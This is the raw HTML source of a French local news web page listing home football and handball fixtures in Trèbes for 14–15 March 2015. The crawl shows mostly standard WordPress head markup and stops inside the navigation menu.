

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/les-rendez-vous-sportifs-des-14-15-mars/
body_size: 33497
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Les Rendez-Vous Sportifs des 14 &amp; 15 Mars | A Trèbes</title>
	<meta name="description" content="A domicile FOOT 10h30 Stade de l&#039;Aiguille U11 Trèbes/ Fresquel Malepère 11h00 Stade de l&#039;Aiguille U11 Trèbes/Narbonne 15h00 Stade de l&#039;Aiguille U17 Trèbes /Frontignan 15h00 Stade de l&#039;Aiguille U13 Trèbes/Arzens 16h00 Stade de l&#039;Aiguille U19 Trèbes / F.U Narbonne HAND 15H00 COSEC -15 M Rég Trèbes / Montpellier 21h00 COSEC +16 M Dép Trèbes" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/les-rendez-vous-sportifs-des-14-15-mars/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Les Rendez-Vous Sportifs des 14 &amp; 15 Mars | A Trèbes" />
		<meta property="og:description" content="A domicile FOOT 10h30 Stade de l&#039;Aiguille U11 Trèbes/ Fresquel Malepère 11h00 Stade de l&#039;Aiguille U11 Trèbes/Narbonne 15h00 Stade de l&#039;Aiguille U17 Trèbes /Frontignan 15h00 Stade de l&#039;Aiguille U13 Trèbes/Arzens 16h00 Stade de l&#039;Aiguille U19 Trèbes / F.U Narbonne HAND 15H00 COSEC -15 M Rég Trèbes / Montpellier 21h00 COSEC +16 M Dép Trèbes" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/les-rendez-vous-sportifs-des-14-15-mars/" />
		<meta property="article:published_time" content="2015-03-13T23:02:37+00:00" />
		<meta property="article:modified_time" content="2015-03-16T21:42:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Les Rendez-Vous Sportifs des 14 &amp; 15 Mars | A Trèbes" />
		<meta name="twitter:description" content="A domicile FOOT 10h30 Stade de l&#039;Aiguille U11 Trèbes/ Fresquel Malepère 11h00 Stade de l&#039;Aiguille U11 Trèbes/Narbonne 15h00 Stade de l&#039;Aiguille U17 Trèbes /Frontignan 15h00 Stade de l&#039;Aiguille U13 Trèbes/Arzens 16h00 Stade de l&#039;Aiguille U19 Trèbes / F.U Narbonne HAND 15H00 COSEC -15 M Rég Trèbes / Montpellier 21h00 COSEC +16 M Dép Trèbes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#article","name":"Les Rendez-Vous Sportifs des 14 & 15 Mars | A Tr\u00e8bes","headline":"Les Rendez-Vous Sportifs des 14 &#038; 15 Mars","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/sports-pt.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#articleImage","width":150,"height":123},"datePublished":"2015-03-14T00:02:37+01:00","dateModified":"2015-03-16T22:42:07+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#listItem","name":"Les Rendez-Vous Sportifs des 14 &#038; 15 Mars"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#listItem","position":3,"name":"Les Rendez-Vous Sportifs des 14 &#038; 15 Mars","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/","name":"Les Rendez-Vous Sportifs des 14 & 15 Mars | A Tr\u00e8bes","description":"A domicile FOOT 10h30 Stade de l'Aiguille U11 Tr\u00e8bes\/ Fresquel Malep\u00e8re 11h00 Stade de l'Aiguille U11 Tr\u00e8bes\/Narbonne 15h00 Stade de l'Aiguille U17 Tr\u00e8bes \/Frontignan 15h00 Stade de l'Aiguille U13 Tr\u00e8bes\/Arzens 16h00 Stade de l'Aiguille U19 Tr\u00e8bes \/ F.U Narbonne HAND 15H00 COSEC -15 M R\u00e9g Tr\u00e8bes \/ Montpellier 21h00 COSEC +16 M D\u00e9p Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/les-rendez-vous-sportifs-des-14-15-mars\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2015-03-14T00:02:37+01:00","dateModified":"2015-03-16T22:42:07+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/28503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fles-rendez-vous-sportifs-des-14-15-mars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fles-rendez-vous-sportifs-des-14-15-mars%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-28503 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" 